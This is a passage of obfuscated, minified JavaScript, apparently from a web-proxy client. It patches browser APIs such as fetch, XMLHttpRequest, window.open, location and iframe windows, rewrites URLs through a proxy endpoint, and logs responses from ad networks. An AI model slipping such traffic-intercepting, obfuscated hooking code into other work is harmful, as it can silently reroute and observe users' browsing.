hr=(0x0,F0['EW'])(hr)?hr:(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][Pk(0xbdc)],'baseUrl':F9['A'][Pk(0x7b0)](hi)[Pk(0x702)][Pk(0x7b0)][Pk(0x156)](hi[Pk(0xe10)]),'endpoint':F1['A'][Pk(0x31a)]}),F9['A'][Pk(0x7b0)](hi)[Pk(0x56c)][Pk(0x258)](hi,hr,{'method':Pk(0xc3e),'keepalive':!0x0,'body':hZ,'mode':Pk(0x6cf)}),!0x0;},function(){const PP=ow;return arguments[PP(0x310)]>0x0;}),dM(hi,ow(0xb05),ow(0x9ea),function(hr){const Px=ow,hZ=((()=>{const PH=a2d;if(!(hr instanceof hi[PH(0x187)]))return'';const hw=F9['A'][PH(0x7b0)](hi)[PH(0xa3e)][PH(0x7b0)][PH(0x258)](hr);return(0x0,FB['_'])(hw)?(0x0,FB['ks'])(hw):hw;})());if(this instanceof hi[Px(0x187)]&&Px(0xb68)===this[Px(0x530)][Px(0xd2d)]()&&hr instanceof hi[Px(0x215)]){const hw=F9['A'][Px(0x7b0)](hi)[Px(0x3b1)][Px(0x7b0)][Px(0x258)](hr);F9['A'][Px(0x7b0)](hi)[Px(0x3b1)][Px(0x824)][Px(0x258)](hr,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hw}));}return hZ&&db(hi,hZ),hr instanceof hi[Px(0xcbd)]&&hr[Px(0xdaf)](Px(0x436))&&db(hi,hr[Px(0x436)]),F9['A'][Px(0x7b0)](hi)[Px(0x63e)][Px(0x258)](this,hr);}),dM(hi,ow(0xb05),ow(0x77e),function(hr){const Pv=ow;for(var hZ=arguments[Pv(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];if(this instanceof hi[Pv(0x187)]&&Pv(0xb68)===this[Pv(0x530)][Pv(0xd2d)]()&&hr instanceof hi[Pv(0x215)]){const B0=F9['A'][Pv(0x7b0)](hi)[Pv(0x3b1)][Pv(0x7b0)][Pv(0x258)](hr);return F9['A'][Pv(0x7b0)](hi)[Pv(0x3b1)][Pv(0x824)][Pv(0x258)](hr,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':B0})),F9['A'][Pv(0x7b0)](hi)[Pv(0x6f9)][Pv(0x258)](this,hr,...hw);}return F9['A'][Pv(0x7b0)](hi)[Pv(0x6f9)][Pv(0x258)](this,hr,...hw);}),dp(hi,ow(0xb05),ow(0xe34),{'get':function(){const PE=ow;for(var hr=arguments[PE(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][PE(0x7b0)](hi)[PE(0x3b1)][PE(0x7b0)][PE(0x258)](this,...hZ);return this instanceof hi[PE(0x187)]&&PE(0xb68)===this[PE(0x530)][PE(0xd2d)]()?(0x0,dF['sR'])(hs):hs;},'set':function(){const Pj=ow;let hr=arguments[Pj(0x310)]<=0x0?void 0x0:arguments[0x0];return this instanceof hi[Pj(0x187)]&&Pj(0xb68)===this[Pj(0x530)][Pj(0xd2d)]()&&(hr=(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hr})),F9['A'][Pj(0x7b0)](hi)[Pj(0x3b1)][Pj(0x824)][Pj(0x258)](this,hr);}}),dp(hi,ow(0xb05),ow(0xc9a),{'get':function(){const Py=ow;for(var hr=arguments[Py(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][Py(0x7b0)](hi)[Py(0x702)][Py(0x7b0)][Py(0x156)](this,...hZ);return(0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[Py(0xc0a)]:hs;}}),dp(hi,ow(0x4fc),ow(0x436),{'get':function(){const PT=ow;for(var hr=arguments[PT(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PT(0x7b0)](hi)[PT(0x995)][PT(0x7b0)][PT(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[PT(0xc0a)]),hs;}});const hc=[ow(0xb3a),ow(0x21f),ow(0x988),ow(0xd44),ow(0x243),ow(0xea5),ow(0x3b3),ow(0x801),ow(0x616),ow(0x283),ow(0xc6b),ow(0xb6c),ow(0xb74),ow(0x82b)][ow(0x889)](hr=>'.'+hr+'/');dp(hi,ow(0x5da),ow(0xab8),{'get':function(){const PV=ow;for(var hr=arguments[PV(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PV(0x7b0)](hi)[PV(0xd90)][PV(0x7b0)][PV(0x258)](this,...hZ),B0=F9['A'][PV(0x7b0)](hi)[PV(0x995)][PV(0x7b0)][PV(0x258)](this,...hZ);return(0x0,F0['EW'])(B0)&&(B0=(0x0,F0['sH'])(B0)[PV(0xc0a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PV(0xd49)](B0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PV(0xd49)](B0)||hc[PV(0xd14)](B1=>B0[PV(0xcb)](B1))||B0[PV(0x684)](PV(0xe8a))>=0x0)&&(hs=0x0),hs;}}),dp(hi,ow(0x5da),ow(0x21b),{'get':function(){const PX=ow;for(var hr=arguments[PX(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PX(0x7b0)](hi)[PX(0x696)][PX(0x7b0)][PX(0x258)](this,...hZ),B0=F9['A'][PX(0x7b0)](hi)[PX(0x995)][PX(0x7b0)][PX(0x258)](this,...hZ);return(0x0,F0['EW'])(B0)&&(B0=(0x0,F0['sH'])(B0)[PX(0xc0a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PX(0xd49)](B0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PX(0xd49)](B0)||hc[PX(0xd14)](B1=>B0[PX(0xcb)](B1))||B0[PX(0x684)](PX(0xe8a))>=0x0)&&(hs=0x0),hs;}}),dM(hi,ow(0xaf6),ow(0xe7),function(hr){const Pg=ow,hZ=du({'_window':hi,'protectUrlContext':hQ,'html':hr});return F9['A'][Pg(0x7b0)](hi)[Pg(0xcae)][Pg(0x258)](this,hZ);});const hW=[ow(0xd4c),ow(0xe97),ow(0x8a3),ow(0x1b7)];dM(hi,ow(0x4d1),ow(0xd49),function(hr){const PG=ow;return!!dj(hr,new URL(F1['A'][PG(0x31a)])[PG(0xc62)])||F9['A'][PG(0x7b0)](hi)[PG(0xa96)][PG(0x258)](this,hr);},function(hr){const PO=ow;return PO(0x7da)!==this[PO(0x615)]&&PO(0xea1)!==this[PO(0x615)]&&!!hW[PO(0xd14)](hZ=>dj(this[PO(0x615)],hZ));}),dM(hi,ow(0x4d1),ow(0xf5b),function(hr){const PQ=ow,hZ=(0x0,F0['sH'])(hr)[PQ(0xc0a)];return F9['A'][PQ(0x7b0)](hi)[PQ(0xe1f)][PQ(0x258)](this,hZ);},function(hr,hZ){const Pi=ow;return!0x0!==(null==hZ?void 0x0:hZ[Pi(0x89f)])&&!(Pi(0x544)!=typeof hr||!hr[Pi(0xb91)](Pi(0x17a))&&!hr[Pi(0xb91)](Pi(0x8a0))||!(0x0,F0['EW'])(hr));}),dp(hi,ow(0xe82),ow(0xd3b),{'get':function(){const Pf=ow;for(var hr=arguments[Pf(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][Pf(0x7b0)](hi)[Pf(0x6fe)][Pf(0x7b0)][Pf(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[Pf(0xc0a)]:hs;}}),dM(hi,ow(0x8a5),ow(0xcad),function(hr,hZ){const PM=ow,hw=hr[PM(0x1ee)](),hs=((()=>{const Pp=PM;if(hw[Pp(0xb91)](Pp(0x17a))||hw[Pp(0xb91)](Pp(0x8a0)))return(0x0,F0['EW'])(hw)?hw:(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][Pp(0xbdc)],'endpoint':F1['A'][Pp(0x31a)]});{const B0=F9['A'][Pp(0x7b0)](hi)[Pp(0x702)][Pp(0x7b0)][Pp(0x156)](hi[Pp(0xe10)]);return(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][Pp(0xbdc)],'baseUrl':B0,'endpoint':F1['A'][Pp(0x31a)]});}})());return F9['A'][PM(0x7b0)](hi)[PM(0xdba)][PM(0x258)](this,hs,hZ);}),dM(hi,ow(0xe20),ow(0xf47),function(hr,hZ){const Pc=ow;try{const hw=new hi[(Pc(0xc67))](F1['A'][Pc(0x31a)])[Pc(0xc62)];if(Pc(0x537)===hr[Pc(0x1ee)]()&&'\x0a'===hZ&&this[Pc(0x882)](hw)&&(0x0,F0['EW'])(hi[Pc(0xe5)][Pc(0x313)])){const hs=new hi[(Pc(0xc67))]((0x0,F0['sH'])(hi[Pc(0xe5)][Pc(0x313)])[Pc(0xc0a)]);if((Pc(0xe06)===hs[Pc(0xc62)]||Pc(0x4a3)===hs[Pc(0xc62)])&&hs[Pc(0x82e)][Pc(0xb91)](Pc(0x2cc))&&hs[Pc(0x82e)][Pc(0x882)](Pc(0x5b5))){const B0=F9['A'][Pc(0x7b0)](hi)[Pc(0x179)][Pc(0x258)](this,hr,hZ);return F9['A'][Pc(0x7b0)](hi)[Pc(0x179)][Pc(0x258)](B0,hw,hs[Pc(0xc62)]);}}}catch(B1){return F9['A'][Pc(0x7b0)](hi)[Pc(0x179)][Pc(0x258)](this,hr,hZ);}try{if((0x0,F0['EW'])(this)){const B2=(0x0,F0['sH'])(this)[Pc(0xc0a)];return F9['A'][Pc(0x7b0)](hi)[Pc(0x179)][Pc(0x258)](B2,hr,hZ);}return F9['A'][Pc(0x7b0)](hi)[Pc(0x179)][Pc(0x258)](this,hr,hZ);}catch(B3){return F9['A'][Pc(0x7b0)](hi)[Pc(0x179)][Pc(0x258)](this,hr,hZ);}},function(hr,hZ){const PW=ow;try{if(PW(0x544)==typeof this&&(this[PW(0xb91)](PW(0x17a))||this[PW(0xb91)](PW(0x8a0)))&&F0['ht'][PW(0xd14)](hw=>dj(this,'/'[PW(0x68b)](hw,'/'))))return!0x0;if(PW(0x537)===hr[PW(0x1ee)]()&&'\x0a'===hZ&&PW(0x544)==typeof this&&this[PW(0x882)](new hi[(PW(0xc67))](F1['A'][PW(0x31a)])[PW(0xc62)]))return!0x0;}catch(hw){}return!0x1;},{'throwError':!0x1}),dM(hi,ow(0x218),ow(0xab3),async function(hr,hZ){const Pa=ow;let hw,hs,B0;dD(hi,hr)?{protectedInput:hw,originalUrl:hs,additionalHeaders:B0}=await dr(hi,hQ,hr):{protectedInput:hw,originalUrl:hs,additionalHeaders:B0}=dq(hi,hQ,hr);for(var B1=arguments[Pa(0x310)],B2=new Array(B1>0x2?B1-0x2:0x0),B3=0x2;B3<B1;B3++)B2[B3-0x2]=arguments[B3];if((hQ[Pa(0x676)][Pa(0x882)](Pa(0x769))||hQ[Pa(0x676)][Pa(0x882)](Pa(0x89b)))&&(hs[Pa(0xcb)](Pa(0x2c4))||hs[Pa(0xcb)](Pa(0xa7a)))){const {wnd:B6}=(function(){const Pm=Pa;let B7=hi,B8=document;for(;B7!==hi[Pm(0x430)];)try{B8=B7[Pm(0x1fe)][Pm(0xe10)],B7=B7[Pm(0x1fe)][Pm(0x69f)];}catch(B9){break;}return{'wnd':B7,'doc':B8};}());if(hi!==B6)return B6[Pa(0xab3)][Pa(0x258)](B6,hs,hZ,...B2);}hZ=dZ(hw,hZ,B0);const B4=hm(hs);if(Pa(0x401)===B4||Pa(0x7cf)===B4){const B7=new URL(hs)[Pa(0x88e)][Pa(0x7b0)](Pa(0xc3d));!function(B8,B9,BF,Bd,Bh){const PD=Pa;FO(B8,PD(0x4d5),(arguments[PD(0x310)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[PD(0x824)](PD(0x3b0),B9)[PD(0x824)](PD(0x28d),BF)[PD(0x824)](PD(0x18c),Bd)[PD(0x824)](PD(0x475),Bh[PD(0x1ee)]()));}(hQ,window[Pa(0x404)],Pa(0xe40),null!=B7?B7:'',Pa(0x7cf)===B4);}const B5=F9['A'][Pa(0x7b0)](hi)[Pa(0x56c)][Pa(0x258)](this,hw,hZ,...B2);if(B4){const B8=await B5,B9=await B8[Pa(0xaf2)]()[Pa(0xbba)]();return F4['A'][Pa(0x3a0)](Pa(0x47a)[Pa(0x68b)](B4,')'),hs,B9),B8;}return B5;}),dM(hi,ow(0x218),ow(0xb00),function(hr,hZ){const Pq=ow;if(dD(hi,hr))throw new TypeError(Pq(0x814));const {protectedInput:hw,additionalHeaders:hs}=dq(hi,hQ,hr);hZ=dZ(hw,hZ,hs);for(var B0=arguments[Pq(0x310)],B1=new Array(B0>0x2?B0-0x2:0x0),B2=0x2;B2<B0;B2++)B1[B2-0x2]=arguments[B2];return F9['A'][Pq(0x7b0)](hi)[Pq(0x8e4)][Pq(0x258)](this,hw,hZ,...B1);},null,{'throwError':!0x0}),dp(hi,ow(0x218),ow(0x847),{'get':function(){const Pt=ow;for(var hr,hZ=arguments[Pt(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];const B0=F9['A'][Pt(0x7b0)](hi)[Pt(0xcb4)],B1=(null===(hr=B0[Pt(0x7b0)])||void 0x0===hr?void 0x0:hr[Pt(0x258)](this,...hw))||B0[Pt(0x35d)];return new Proxy(B1,{'get':function(B2,B3,B4){const PC=Pt;let B5=B2[B3];if(B5||PC(0x544)!=typeof B3||(B5=B2[(0x0,FB['md'])(B3)]),!B5)return B5;if(PC(0xa5e)==typeof B5)return F9['A'][PC(0x7b0)](hi)[PC(0x923)][PC(0x258)](B5[PC(0x410)])[PC(0xcb)](PC(0xcc1))?B5[PC(0x410)](B2):B5;if(!dO(B5))return B5;if(B5&&B5[PC(0x218)]&&B5 instanceof B5[PC(0x218)]&&B5[PC(0x163)]){const B6=B5[PC(0x163)][PC(0xf0a)](PC(0xbf2));B6&&PC(0x484)!==B6&&PC(0x81b)!==B6&&!B6[PC(0xb91)](PC(0xb5))||(B5[PC(0x275)]||(B5[PC(0x275)]=!0x0,FD(B5[PC(0x69f)]),d5(B5[PC(0x69f)]),FL[PC(0xdc)](B5[PC(0x69f)])),dX(B5[PC(0x69f)]),dg(hQ,B5[PC(0x69f)]));}return B5;}});}}),dp(hi,ow(0x218),ow(0x436),{'get':function(){const Pr=ow;for(var hr=arguments[Pr(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][Pr(0x7b0)](hi)[Pr(0x435)][Pr(0x7b0)][Pr(0x258)](this,...hZ);return(0x0,FB['_'])(hs)&&(hs=(0x0,FB['ks'])(hs)),hs;},'set':function(hr){const PZ=ow;(0x0,FB['_'])(hr)||(hr=(0x0,FB['md'])(hr));for(var hZ=arguments[PZ(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][PZ(0x7b0)](hi)[PZ(0x435)][PZ(0x824)][PZ(0x258)](this,hr,...hw);}}),(0x0,F0['Vp'])(hQ)&&dp(hi,ow(0x714),ow(0xf2e),{'get':function(){const Pw=ow;for(var hr=arguments[Pw(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][Pw(0x7b0)](hi)[Pw(0xc2c)][Pw(0x7b0)][Pw(0x258)](this,...hZ);},'set':function(hr){const Ps=ow;if(Ps(0x407)===F9['A'][Ps(0x7b0)](hi)[Ps(0x14a)][Ps(0x7b0)][Ps(0x258)](this)[Ps(0xd2d)]()){var hZ;const hw=dR(hQ,hr);hr=null!==(hZ=null==hw?void 0x0:hw[Ps(0xabe)])&&void 0x0!==hZ?hZ:'';}F9['A'][Ps(0x7b0)](hi)[Ps(0xc2c)][Ps(0x824)][Ps(0x258)](this,hr);}}),dM(hi,ow(0x218),ow(0xcd4),function(hr,hZ,hw){const H0=ow;if(hw){const B1=hw[H0(0xa72)](',')[H0(0x889)](B2=>{const H1=H0;if(B2[H1(0xcb)](H1(0xd36))){const B3=B2[H1(0xa72)]('=')[0x1];return H1(0xd36)[H1(0x68b)](dl(hQ,B3,F9['A'][H1(0x7b0)](hi)[H1(0x702)][H1(0x7b0)][H1(0x156)](hi[H1(0xe10)])));}return B2;});hw=B1[H0(0xf2a)](',');}if([H0(0x81b)][H0(0xcb)](hr)){const B2=F9['A'][H0(0x7b0)](hi)[H0(0x74e)][H0(0x258)](this,hr,hZ,hw);return new Proxy(B2,{'get':function(B3,B4){const H2=H0;return H2(0xe5)===B4?new Proxy(B3[H2(0xe5)],{'set':function(B5,B6,B7){const H3=H2;if(H3(0x313)===B6){const B8=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':B7,'kind':F0['MN'][H3(0xa5c)],'baseUrl':F9['A'][H3(0x7b0)](hi)[H3(0x702)][H3(0x7b0)][H3(0x156)](hi[H3(0xe10)]),'endpoint':F1['A'][H3(0x31a)]});return FC(hi,B2,B8,hw),B5[B6]=B8;}return B5[B6]=B7;}}):B3[B4];}});}var hs;hr&&H0(0x544)==typeof hr&&(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][H0(0xa5c)],'baseUrl':F9['A'][H0(0x7b0)](hi)[H0(0x702)][H0(0x7b0)][H0(0x156)](hi[H0(0xe10)]),'endpoint':F1['A'][H0(0x31a)],'extra':{'sourceFrameOrigin':null===(hs=dm(hi))||void 0x0===hs?void 0x0:hs[H0(0x300)]}}));let B0=hi;for(;FW(B0,H0(0x7a2),H0(0x91d),{'url':hr,'target':hZ,'windowFeatures':hw,'name':hi[H0(0x436)]}),B0!==hi[H0(0x430)];)B0=B0[H0(0x1fe)][H0(0x69f)];return hi;});const ha={'gpt':ow(0x2f1),'gpt_limited':ow(0x87e),'adsense':ow(0xa01),'aps':ow(0x67c),'prebid_sovrn':ow(0x16d),'prebid_sharethrough':ow(0x685),'prebid_yieldmo':ow(0x33c),'prebid_triplelift':ow(0x86f),'prebid_minutemedia':ow(0xeeb),'prebid_kueezrtb':ow(0x486),'prebid_vidazoo':ow(0xea0),'prebid_adagio':ow(0xa5b),'prebid_onetag':ow(0xab6),'prebid_criteo':ow(0xab),'prebid_appnexus':ow(0xa69),'prebid_adtelligent':ow(0xb73),'prebid_rubicon':ow(0x3a8),'prebid_smartadserver':ow(0x126),'prebid_nextmillennium':ow(0xe2d),'prebid_trustedstack':ow(0xd60),'prebid_orbidder':ow(0xbca),'prebid_grid_criteo':ow(0x740),'prebid_visx':ow(0xe2a),'prebid_equativ':ow(0xa73),'prebid_pubmatic':ow(0xac2),'prebid_yieldlab':ow(0x6e2)};function hm(hr){const H4=ow;for(const hZ in ha)if(ha[hZ]&&hr[H4(0xb91)](ha[hZ]))return hZ;return'';}var hD;dM(hi,ow(0x9b4),ow(0xcd4),function(hr,hZ){const H5=ow,hw=hZ;let hs='';const B0=F9['A'][H5(0x7b0)](hi)[H5(0x702)][H5(0x7b0)][H5(0x156)](hi[H5(0xe10)]),{additionalHeaders:B1,url:B2}=dC(hi,0x0,H5(0x544)==typeof hZ?(0x0,F0['Xz'])(hZ,B0):hZ);H5(0x544)==typeof(hZ=H5(0x544)==typeof hZ?B2[H5(0x313)]:B2)?(hs=hm(hZ),(0x0,F0['EW'])(hZ)||(hZ=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hZ,'kind':F0['MN'][H5(0xbdc)],'baseUrl':B0,'endpoint':F1['A'][H5(0x31a)]}))):hZ instanceof hi[H5(0xc67)]&&(hs=hm(hZ[H5(0x313)]),(0x0,F0['EW'])(hZ[H5(0x313)])||((hZ=new hi[(H5(0xc67))](hZ))[H5(0x313)]=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hZ[H5(0x313)],'kind':F0['MN'][H5(0xbdc)],'baseUrl':B0,'endpoint':F1['A'][H5(0x31a)]}))),hs&&F9['A'][H5(0x7b0)](hi)[H5(0xbee)][H5(0x258)](this,H5(0x99c),()=>{const H6=H5;0x4===this[H6(0x368)]&&F4['A'][H6(0x3a0)](H6(0x47a)[H6(0x68b)](hs,')'),hw,this[H6(0xd0b)]);});for(var B3=arguments[H5(0x310)],B4=new Array(B3>0x2?B3-0x2:0x0),B5=0x2;B5<B3;B5++)B4[B5-0x2]=arguments[B5];const B6=F9['A'][H5(0x7b0)](hi)[H5(0xbd4)][H5(0x258)](this,hr,hZ,...B4);for(const [B7,B8]of Object[H5(0xbc5)](B1))this[H5(0x94a)](H5(0xa49)[H5(0x68b)](B7),dT(B8));return B6;}),dp(hi,ow(0x9b4),ow(0x7ca),{'get':function(){const H7=ow;for(var hr=arguments[H7(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][H7(0x7b0)](hi)[H7(0x5bb)][H7(0x7b0)][H7(0x258)](this,...hZ);return hs&&(0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[H7(0xc0a)]:hs;}}),dM(hi,ow(0x9b4),ow(0x900),function(){const H8=ow;for(var hr=arguments[H8(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][H8(0x7b0)](hi)[H8(0xf14)][H8(0x258)](this,...hZ);}),dM(hi,ow(0x328),ow(0xefd),function(hr,hZ,hw){const H9=ow;return hw&&(hw=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':F0['MN'][H9(0xbdc)],'baseUrl':F9['A'][H9(0x7b0)](hi)[H9(0x702)][H9(0x7b0)][H9(0x156)](hi[H9(0xe10)]),'endpoint':F1['A'][H9(0x31a)]})),F9['A'][H9(0x7b0)](hi)[H9(0xb20)][H9(0x258)](this,hr,hZ,hw);}),df(hi,ow(0xbc6),function(hr,hZ,hw){const HF=ow,hs=hZ&&hZ[HF(0xcb)](HF(0xba9))?(0x0,dF['oY'])({'protectUrlContext':hQ,'value':hZ}):hZ;return new(F9['A'][HF(0x7b0)](hi))[(HF(0xbc6))](hr,hs,hw);}),df(hi,ow(0xac1),function(hr,hZ){const Hd=ow;return hr?new(F9['A'][Hd(0x7b0)](hi))[(Hd(0xac1))]((0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][Hd(0xf18)],'baseUrl':F9['A'][Hd(0x7b0)](hi)[Hd(0x702)][Hd(0x7b0)][Hd(0x156)](hi[Hd(0xe10)]),'endpoint':F1['A'][Hd(0x31a)]}),hZ):new(F9['A'][Hd(0x7b0)](hi))[(Hd(0xac1))](hr,hZ);}),hi[ow(0x9fc)]=di(hi,ow(0x69f),ow(0xe5),{'get':function(hr,hZ){const Hh=ow,hw=hi[Hh(0xe5)][hZ];if(Hh(0x544)==typeof hZ&&[Hh(0x313),Hh(0xd8b),Hh(0xc62),Hh(0x300),Hh(0x439),Hh(0x5f5),Hh(0x391),Hh(0xda4),Hh(0x82e)][Hh(0xcb)](hZ)){const hs=hi[Hh(0xe5)][Hh(0x313)],B0=new URL(hs);return new URL((0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[Hh(0xc0a)]:hs)[hZ]||B0[hZ];}return Hh(0x6cd)===hZ?hi[Hh(0xe5)][hZ]:Hh(0x1ee)===hZ?function(){const HB=Hh,B1=hi[HB(0xe5)][HB(0x313)];return(0x0,F0['EW'])(B1)?(0x0,F0['sH'])(B1)[HB(0xc0a)]:B1;}:Hh(0xa5e)==typeof hw?hw[Hh(0x410)](hi[Hh(0xe5)]):hw;},'set':function(hr,hZ,hw){const HK=ow;return hi[HK(0xe5)][hZ]=hw,!0x0;}}),hi[ow(0xe10)][ow(0x9fc)]=di(hi,ow(0xe10),ow(0xe5),{'get':function(hr,hZ){const HL=ow,hw=hi[HL(0xe10)][HL(0xe5)][hZ];if(HL(0x544)==typeof hZ&&[HL(0x313),HL(0xd8b),HL(0xc62),HL(0x300),HL(0x439),HL(0x5f5),HL(0x391),HL(0xda4),HL(0x82e)][HL(0xcb)](hZ)){const hs=hi[HL(0xe10)][HL(0xe5)][HL(0x313)];return new URL((0x0,F0['EW'])(hs)?(0x0,F0['sH'])(hs)[HL(0xc0a)]:hs)[hZ];}return HL(0x6cd)===hZ?hi[HL(0xe10)][HL(0xe5)][hZ]:HL(0x1ee)===hZ?function(){const HR=HL,B0=hi[HR(0xe10)][HR(0xe5)][HR(0x313)];return(0x0,F0['EW'])(B0)?(0x0,F0['sH'])(B0)[HR(0xc0a)]:B0;}:HL(0xa5e)==typeof hw?hw[HL(0x410)](hi[HL(0xe10)][HL(0xe5)]):hw;},'set':function(hr,hZ,hw){const HI=ow;return hi[HI(0xe10)][HI(0xe5)][hZ]=hw,!0x0;}}),hi[ow(0xbd9)]=di(hi,ow(0x69f),ow(0x1fe),(hD=hi,{'get':function(hr,hZ){const HS=ow;if(HS(0xbd9)===hZ)return hD[HS(0x1fe)][HS(0x1fe)]===hD[HS(0x1fe)]?hD[HS(0xbd9)]:hD[HS(0x1fe)][HS(0x1fe)];if(HS(0x9fc)===hZ)return hD[HS(0x1fe)][HS(0xe5)];const hw=hD[HS(0x1fe)][hZ];return HS(0x4e5)===hZ?function(hs,B0){const Hb=HS;for(var B1=arguments[Hb(0x310)],B2=new Array(B1>0x2?B1-0x2:0x0),B3=0x2;B3<B1;B3++)B2[B3-0x2]=arguments[B3];return hD[Hb(0x1fe)][Hb(0x4e5)](hs,'*',...B2);}:HS(0xa5e)==typeof hw&&hw[HS(0x410)][HS(0x1ee)]()[HS(0xcb)](HS(0xcc1))?hw[HS(0x410)](hD[HS(0x1fe)]):hw;},'set':function(hr,hZ,hw){const HA=ow;return hD[HA(0x1fe)][hZ]=hw,!0x0;}})),Object[ow(0xc28)](hi)[ow(0x2a1)](hr=>{const HU=ow;try{if(!hr[HU(0xb91)](HU(0xe50))||!hr[HU(0x882)](HU(0x187)))return;const hZ=[HU(0xd0),HU(0x8be)];for(const hw of hZ){const hs=hi[HU(0xd7f)][HU(0xba7)](hi[hr][HU(0xa34)],hw);hs&&hi[HU(0xd7f)][HU(0x261)](hi[hr][HU(0xa34)],hw,{'get':function(){const Hl=HU;for(var B0=arguments[Hl(0x310)],B1=new Array(B0),B2=0x0;B2<B0;B2++)B1[B2]=arguments[B2];let B3=hs[Hl(0x7b0)][Hl(0x258)](this,...B1);return Hl(0x544)==typeof B3&&B3[Hl(0xb91)](Hl(0x222))&&(B3=B3[Hl(0x25a)](0x3)),B3;},'set':function(B0){const HJ=HU;HJ(0x544)!=typeof B0&&HJ(0xf44)!=typeof B0||(B0=HJ(0x222)+B0);const B1=hs[HJ(0x7b0)][HJ(0x258)](this);for(var B2=arguments[HJ(0x310)],B3=new Array(B2>0x1?B2-0x1:0x0),B4=0x1;B4<B2;B4++)B3[B4-0x1]=arguments[B4];return B1===B0?B0:hs[HJ(0x824)][HJ(0x258)](this,B0,...B3);}});}}catch(B0){}});},di=function(hQ,hi,hf,hM){const Hn=uh;let hp=arguments[Hn(0x310)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return hQ[hi]&&hQ[hi][hf]?new Proxy({},{'get':function(hc,hW){const HY=Hn;try{for(var ha=arguments[HY(0x310)],hm=new Array(ha>0x2?ha-0x2:0x0),hD=0x2;hD<ha;hD++)hm[hD-0x2]=arguments[hD];if(hM&&hM[HY(0x7b0)]&&dW[HY(0x258)](this,hQ,hi,hf,hp,null,null))return hM[HY(0x7b0)][HY(0x258)](hc,hc,hW,...hm);{const hq=hQ[hi][hf][hW];return HY(0xa5e)==typeof hq?hq[HY(0x410)](hQ[hi][hf]):hq;}}catch(hC){F4['A'][HY(0x3a0)](HY(0x53c)+hi+'.'+hf+'.'+hW[HY(0x1ee)](),hC[HY(0x899)]);const hr=hQ[hi][hf][hW];return HY(0xa5e)==typeof hr?hr[HY(0x410)](hQ[hi][hf]):hr;}},'set':function(hc,hW,ha){const HN=Hn;try{for(var hm=arguments[HN(0x310)],hD=new Array(hm>0x3?hm-0x3:0x0),hq=0x3;hq<hm;hq++)hD[hq-0x3]=arguments[hq];return hM&&hM[HN(0x824)]&&dW[HN(0x258)](this,hQ,hi,hf,hp,null,null)?hM[HN(0x824)][HN(0x258)](hc,hc,hW,ha,...hD):(hQ[hi][hf][hW]=ha,!0x0);}catch(hC){return F4['A'][HN(0x3a0)](HN(0x41a)+hi+'.'+hf+'.'+hW[HN(0x1ee)]()+'='+ha[HN(0x1ee)](),hC[HN(0x899)]),hQ[hi][hf][hW]=ha,!0x0;}}}):null;},df=function(hQ,hi,hf){const Hu=uh;let hM=arguments[Hu(0x310)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;hQ[hi]&&hQ[hi][Hu(0xa34)]&&(hQ[hi]=function(){const Ho=Hu;for(var hp=arguments[Ho(0x310)],hc=new Array(hp),hW=0x0;hW<hp;hW++)hc[hW]=arguments[hW];try{return hf&&dW[Ho(0x258)](this,hQ,hi,Ho(0xeb3),hM,null,null,...hc)?hf[Ho(0x258)](this,...hc):new(F9['A'][Ho(0x7b0)](hQ))[hi](...hc);}catch(ha){return 